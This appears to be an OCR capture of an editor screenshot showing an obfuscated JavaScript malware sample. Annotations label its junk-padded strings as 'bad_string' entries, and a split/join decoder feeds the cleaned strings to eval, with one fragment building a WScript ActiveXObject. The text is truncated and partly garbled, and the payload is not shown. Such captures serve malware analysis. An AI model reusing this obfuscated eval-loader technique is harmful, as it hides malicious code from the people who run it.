 JS var UYeNpnRBJEouKgvCs = Untitled-4
var UYeNpnRBJEouKgvCs = Untitled-1
bad_string1
UYeNpnRBJEouKgvCs Aa Abl .* 1 of 2
bad_string1 AB
1 var UYeNpnRBJEouKgvCs =
2 'ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLvynXYUuwtAvWkxfpMbeqGZTrgFNVHmLaynXYUuwtAvWkxfpMbeqGZTrgFNVHmLrynXYUuwtAvWkxfpMbeqGZTrgFNVHmL ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLyynXYUuwtAvWkxf
3
decodeString
4 function RiYTWtZHfKGdkUyEx(yfaIkiZYtwNpQSbdv, FkVcxWKhQBqyXiL, rIhjxMibLmCNvyq) {
5 return yfaIkiZYtwNpQSbdv.split(FkVcxWKhQBqyXiL).join(rIhjxMibLmCNvyq); }
6
7
bad_string2
8 var dUgeKcwGpXSyVTsv =
9 "yCflrcoKeXTJxWSUaqZHLVbPwkButiHyCflrcoKeXTJxWSUaqZHLVbPwkButiKLM\\syCflrcoKeXTJxWSUaqZHLVbPwkButioftyCflrcoKeXTJxWSUaqZHLVbPwkButiwyCflrcoKeXTJxWSUaqZHLVbPwkButiayCflrco
10
11
bad_string3
12 var pfHxTFjbNOuiyvn =
13 'vOfWjVDRyFUkaBZEqzeSgQnHtMswpAvaOfWjVDRyFUkaBZEqzeSgQnHtMswpAvrOfWjVDRyFUkaBZEqzeSgQnHtMswpAv OfWjVDRyFUkaBZEqzeSgQnHtMswpAvrpeOfWjVDRyFUkaBZEqzeSgQnHtMswpAvlOfWjVDRyFUk
14
15
16 var glDKwCjkWBtOiHbdXx = RiYTWtZHfKGdkUyEx(UYeNpnRBJEouKgvCs, "ynXYUuwtAvWkxfpMbeqGZTrgFNVHmL", "");
17 var TxgMDuLIKwOURdCleaf = eval(glDKwCjkWBtOiHbdXx);
18 var JYFCdRlVSQybmqzHTB =
19 "kpXvqnzVlFrDNceAHYhufwCxPUsiJoval(unkpXvqnzVlFrDNceAHYhufwCxPUsiJoscapkpXvqnzVlFrDNceAHYhufwCxPUsiJo(\"var:20wsh:20:3D:20nkpXvqnzVlFrDNceAHYhufwCxPUsiJow:20ActivkpXvqnzV
20
21 var RpPXnosdtZGMLJD = eval(RiYTWtZHfKGdkUyEx(pfHxTFjbNOuiyvn, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
22
23 if (pKdvcreUOaxYMjDyR() == false) {
24 var sSfujBWmzXEdZQRqwC = eval(RiYTWtZHfKGdkUyEx(RiYTWtZHfKGdkUyEx(JYFCdRlVSQybmqzHTB, rpelAZJTKdEDMyh, "%"), "kpXvqnzVlFrDNceAHYhufwCxPUsiJo", "e"));
25 }